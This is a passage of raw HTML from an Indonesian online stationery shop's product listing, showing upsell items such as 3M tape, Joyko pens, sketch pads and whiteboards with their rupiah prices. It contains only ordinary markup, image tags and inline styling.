}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.tokoalattulis.biz.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.tokoalattulis.biz.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1000"  data-price-amount="70500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1000"  data-price-amount="81100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.tokoalattulis.biz.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27500" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.tokoalattulis.biz.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.tokoalattulis.biz.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28000" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.tokoalattulis.biz.id/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.tokoalattulis.biz.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1115"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1115"  data-price-amount="34500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.tokoalattulis.biz.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_90" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-post-it-653-an-sticky-notes-neon-colour.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-90"><span class="product-image-wrapper"><!--mf_product_label_comment_90--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-653-an-sticky-note-neon-colour-12pad_2yqtv29diya7lakt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;" href="https://www.tokoalattulis.biz.id/3m-post-it-653-an-sticky-notes-neon-colour.html">3M Post-it 653-AN Sticky Note Neon Colour - 12Pad </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-90"  data-price-amount="76700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-90"  data-price-amount="88300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 88.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.tokoalattulis.biz.id/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35500" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/sakana-whiteboard-bergaris-planner.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2124"><span class="product-image-wrapper"><!--mf_product_label_comment_2124--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-whiteboard-planner-bergaris-4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner,&#x20;Solusi&#x20;Tepat&#x20;untuk&#x20;Jadwal&#x20;Kerja&#x20;dan&#x20;Piket"/></span></span>  <style>.product-image-container-2124 {
    width: 152px;
}
.product-image-container-2124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner&#x20;40x60&#x20;-&#x20;60x90&#x20;-&#x20;90x120&#x20;-Size&#x20;custom&#x20;kolom&#x20;bebas" href="https://www.tokoalattulis.biz.id/sakana-whiteboard-bergaris-planner.html">Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="300000" data-price-type="" class="price-wrapper " ><span class="price">IDR 300.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.tokoalattulis.biz.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1254"  data-price-amount="1365000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.365.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1254"  data-price-amount="1569800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.tokoalattulis.biz.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_186" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-brite-pengki.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-186"><span class="product-image-wrapper"><!--mf_product_label_comment_186--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-id-44.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Pengki&#x20;harga&#x20;normal&#x20;108500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-186 {
    width: 152px;
}
.product-image-container-186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Pengki&#x20;&#x28;&#x20;3m-scotch-brite-ID-44&#x20;&#x29;" href="https://www.tokoalattulis.biz.id/3m-scotch-brite-pengki.html">Scotch Brite Pengki ( 3m-scotch-brite-ID-44 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="186" data-price-box="product-id-186">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-186"  data-price-amount="108500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1805" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 152px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
